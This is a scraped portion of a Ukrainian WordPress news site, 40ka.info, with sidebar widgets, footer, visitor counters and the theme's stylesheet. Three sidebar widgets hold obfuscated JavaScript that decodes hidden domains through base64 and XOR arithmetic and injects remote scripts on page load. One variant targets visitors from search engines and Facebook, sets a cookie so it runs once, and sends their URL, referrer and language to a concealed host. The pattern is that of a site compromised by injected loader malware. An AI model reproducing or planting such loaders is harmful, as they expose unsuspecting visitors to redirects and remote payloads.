    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#ff929e9693bfcbcf949ed196919990"><span class="__cf_email__" data-cfemail="6e030f07022e5a5e050f4007000801">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 225/252 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/10 queries in 0.003 seconds using apc

Served from: 40ka.info @ 2026-01-29 14:33:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 214
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m6RnhGNtVN-Jgpu0Np9T-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769686429220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/themes/PressBlue/style.css
body_size: 1960
content:
/*
	Theme Name: Press Blue
	Theme URL: http://newwpthemes.com/wordpress-theme/press-blue/
	Author: NewWpThemes.com
	Version: 1.0
	Tags: Blue, Orange,  Ads Ready, Three Columns,, Right Sidebar, Fixed Width, Blogging,  Options Page
*/

/* LAYOUT */

body {
	background: url(images/background.png);
	background-position: top left;
	background-repeat: repeat-x;
	background-color: #dce6ef;
	}

#wrapper {
	padding:0;
	}

#container {
	border:  10px solid #074070;
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #074070;
	}

a:hover {
	color: #ff4800;
	}
/* HEADER */

#header {
	height: 95px;
	padding-top:15px;
	background: #fff;
	border-top: 4px solid #527b9d;
	}
.headline {
	height: 3px;
	background: #074070;
	margin: 0 10px;
	font-size: 1px;
	}

#header h1 {
	margin-bottom: 8px !important;
	padding: 8px 0 0 10px;
	font-weight: normal;
	font-family: Verdana, Arial;
	font-weight: bold;
	font-size: 42px;
	}

#header h1 a, #header h1 a:visited {
	color: #074070;
	text-decoration: none;
	}

#header h2 {
	padding-left: 10px;
	color: #074070;
	font-size: 12px;
	line-height: 14px; 
	font-family: Arial;
	text-transform: uppercase;
	}

.logo {
	margin: 0 0 0 10px
	}
	
.headright {
	text-align: right;
	padding: 8px 10px 0 0;
	}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
	background: #074070;
	}
	
#pagemenu {
	height: 30px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	background: url(images/pagenav-backgr.png);
	background-repeat: repeat-x;
	color: #d6e7f6;
	display: block;
    margin:  0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#d6e7f6;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 15px 0 5px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 30px;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 6px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Verdana;
	color: #003964;
	}

	
.title a {
	text-decoration: none;
	color: #003964;
	}

.title a:hover {
	text-decoration: none;
	color: #075998;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	padding: 1px 0 3px 0;
	font-family: Arial, Verdana;
	border-bottom: 1px solid #b6b5b5;
	font-style: italic;
	color: #999;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}

.divpost {
	clear:left;
}

.divpost a img {
	clear:left;
}

.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin: 0 10px 0 0; 
	text-align:center;
	}
	
.ad125 {
	margin-top: 10px;
	}


.sidebar {
	}
	
.sidebar-right {
	margin-right: 10px;
	}
	
.sidebar-left {
	margin-left: 10px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #555;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ff4800;
	}
	

	
#search input, #searchform input{
	border: 1px solid #005687;
	}
	
#search label, #searchform label {
	margin: 10px 0 10px 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	display: block;
	}
	
#s {
	width: 100px;
	padding: 2px;
	}
	
#searchsubmit {
	border: 1px solid #fff;
	background: #074070;
	color: #fff;
	}
	
#topsearch {
	text-align: right;
	background: #074070;
	}
	
#topsearch input {
	border: 1px solid #fff;
	}
	
#topsearch label {
	display: none;
	}
	
#topsearch #s {
	width: 180px;
	padding: 2px;
	}


.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 5px 0 0px;
	padding: 0px;
	background-color: #fff;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 3px 0px 3px 15px;
	margin: 0px;
	background: url(images/bullet.gif) no-repeat top left;
	background-color: #ebf0f4;
	}
	
.sidebar ul li ul li {
	background: #FFFFFF url(images/bullet.gif) no-repeat top left;
	padding: 2px 0px 2px 15px;
	margin: 2px 0;
	background-color: #ebf0f4;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #555;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #eef0f4;
	}

#wp-calendar td {
	color: #999;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eef0f4;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	text-align: center;
	color: #fff;
	font-size: 13px;
	background: #074070;
	padding: 15px 0 5px 0;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #99a7c3;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}	
#footer2 a {
	color: #99a7c3;
	text-decoration: none;
	} 

#footer2 a:hover {
	text-decoration: none;
	} 
	
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
#wpadminbar {
	display: none;
}